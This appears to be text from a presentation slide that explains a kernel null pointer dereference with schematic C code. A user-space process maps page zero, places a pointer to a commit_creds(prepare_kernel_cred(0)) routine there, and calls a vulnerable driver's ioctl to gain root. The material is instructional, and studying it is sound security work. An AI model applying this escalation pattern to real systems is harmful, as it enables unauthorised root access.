 Null Pointer Dereference
USER SPACE PROCESS
/* This function will be executed in kernel mode. */
void get_root(void) {
commit_creds(prepare_kernel_cred(0));
}
void escalate_priv(void) {
/* Put a pointer to our function at NULL */
mmap(0, 4096, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED, -1, 0);
void (**fn)(void) = NULL;
*fn = get_root;
// populate fd, cmd, arg, and call driver ioctl
ioctl(fd, cmd, arg);
}
----------------------------------------------------
KERNEL DRIVER
void ioctl_handler(int fd, unsigned long cmd, unsigned long arg){
// do some processing
...
// there is a code path in get_fn_ptr that returns NULL
void (**fn)(void) = get_fn_ptr();
// when fn is called the user space process is elevated to root
fn();
}